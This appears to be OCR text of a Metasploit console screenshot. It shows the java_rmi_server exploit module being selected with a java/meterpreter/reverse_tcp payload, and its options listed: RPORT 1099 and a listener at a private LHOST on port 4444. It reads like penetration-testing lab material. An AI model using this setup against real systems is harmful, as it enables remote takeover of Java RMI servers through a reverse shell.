 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
injection
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)